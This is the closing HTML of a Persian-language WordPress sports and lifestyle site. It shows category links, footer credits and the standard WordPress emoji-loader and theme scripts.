	<li class="cat-item cat-item-996"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87/">عکس نوشته</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">عکس ورزشی</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://football-bartar.ir/cat/%d8%b9%db%8c%d8%af-%d9%88-%d8%ac%d8%b4%d9%86/">عید و جشن</a>
</li>
	<li class="cat-item cat-item-3559"><a href="http://football-bartar.ir/cat/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c/">کاردستی</a>
</li>
	<li class="cat-item cat-item-13175"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%86%d8%aa%d9%88-%d8%b9%db%8c%d8%af/">مانتو عید</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%87-%d8%aa%d9%88%d9%84%d8%af/">ماه تولد</a>
</li>
	<li class="cat-item cat-item-6644"><a href="http://football-bartar.ir/cat/%d9%85%d8%af-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c/">مد و زیبایی</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://football-bartar.ir/cat/%d9%85%d8%b0%d9%87%d8%a8%db%8c/">مذهبی</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">اطلاعات</h2><nav aria-label="اطلاعات">
		<ul>
						<li><a rel="nofollow" href="http://football-bartar.ir/login/">ورود</a></li>
			<li><a href="http://football-bartar.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://football-bartar.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</nav></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							1404							<a href="http://football-bartar.ir/">سایت فوتبال برتر</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://fa.wordpress.org/">
								با نیروی وردپرس							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							برو بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://football-bartar.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://football-bartar.ir/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: football-bartar.ir @ 1404-11-11 00:37:44 by W3 Total Cache
-->